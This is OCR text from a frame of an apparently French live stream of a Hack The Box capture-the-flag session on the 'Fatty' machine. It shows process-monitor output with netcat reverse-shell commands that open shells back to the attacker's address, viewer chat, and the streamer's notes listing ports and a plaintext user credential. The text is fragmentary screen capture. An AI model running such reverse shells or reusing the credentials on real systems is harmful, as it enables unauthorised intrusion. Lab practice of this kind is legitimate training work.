 CYBERTHREAT REAL-TIME MAP
as sans l'accord du propriétaire. Le hack en cours est réalisé sur une machine prévue à cet effet. Il est interdit de mener ce genr
vpn htb
firefox
java
khaos@Sabe
khaos@Sabe
khaos@Sabe
2021/09/11 17:39:23 CMD: UID=1000 PID=2611 | cat /tmp/f
2021/09/11 17:39:23 CMD: UID=1000 PID=2607 | /bin/sh
2021/09/11 17:39:23 CMD: UID=1000 PID=2602 | nc 10.10.14.2 1234
2021/09/11 17:39:23 CMD: UID=1000 PID=2601 | /bin/sh -i
2021/09/11 17:39:23 CMD: UID=1000 PID=2600 | cat /tmp/f
2021/09/11 17:39:23 CMD: UID=1000 PID=2595 | /bin/sh
2021/09/11 17:39:23 CMD: UID=1000 PID=2451 | nc 10.10.14.2 1235
2021/09/11 17:39:23 CMD: UID=1000 PID=2450 | /bin/sh -i
2021/09/11 17:39:23 CMD: UID=1000 PID=2449 | cat /tmp/f
2021/09/11 17:39:23 CMD: UID=1000 PID=2434 | /bin/sh
2021/09/11 17:39:23 CMD: UID=1000 PID=11 | java -jar /opt/fatty/fatty-server.jar
2021/09/11 17:39:23 CMD: UID=0 PID=10 | /usr/sbin/sshd
2021/09/11 17:39:23 CMD: UID=0 PID=1 | /bin/sh ./start.sh
^[[C
2021/09/11 17:40:01 CMD: UID=0 PID=2734 | sshd: [accepted]
2021/09/11 17:40:01 CMD: UID=22 PID=2735 | sshd: [net]
2021/09/11 17:40:01 CMD: UID=0 PID=2736 | sshd: qtc [priv]
2021/09/11 17:40:01 CMD: UID=1000 PID=2737 |
2021/09/11 17:41:01 CMD: UID=0 PID=2738 | sshd: [accepted]
2021/09/11 17:41:01 CMD: UID=22 PID=2739 | sshd: [net]
2021/09/11 17:41:01 CMD: UID=1000 PID=2740 | sshd: qtc
2021/09/11 17:41:02 CMD: UID=1000 PID=2741 | scp -f /opt/fatty/tar/logs.tar
2021/09/11 17:42:01 CMD: UID=0 PID=2742 | /usr/sbin/sshd -R
2021/09/11 17:42:01 CMD: UID=22 PID=2743 | sshd: [net]
2021/09/11 17:42:01 CMD: UID=1000 PID=2744 | sshd: qtc
2021/09/11 17:42:01 CMD: UID=1000 PID=2745 | scp -f /opt/fatty/tar/logs.tar
CHRIS_XCX OUI
BAP_VSSKSJ ENFIN SUR LA MACHINE ?
DAVADANIS CONTROL C
THEREALLRK LA TU AS EU UNE CONNEXION SSH DEPUIS UN AUTRE
HOST
CHRIS_XCX OUI VISIBLEMENT
HELFIMA Y A UN AUTRE HACK3R?
LECYGNE_NOIR SUREMENT UN SCP POUR RÉCUPÉRER LES LOGS .TAR ?
THEREALLRK UNE CONNEXION TOUTE LES HEURES AHAHAH
THEREALLRK AUTANT DE TEMPS POUR ROOT QUE POUR AVOIR USER
DAVADANIS HA NON
K4LHA4N HEY COMMENT VA LE DEUXIÈMEDES MODOS DE DODO? ...
APRÈS MOI BIEN SUR
1 ip 10.10.10.174
2 mon ip 10.10.14.2
3
4 ftp 21 accès anonyme
5 fatty-client.jar 3 note .txt
6
7 fatty java 8000 -> 1337
8 1338
9 1339
10
11 user ? qtc
12
13 /usr/lib/jvm/java-8-openjdk-amd64/bin/java
14
15 java 8
16
17 qtc / clarabibi
tipeee
.com
Hard Mode
Time Attack
22%
11%
SPACE
PIRATES
2977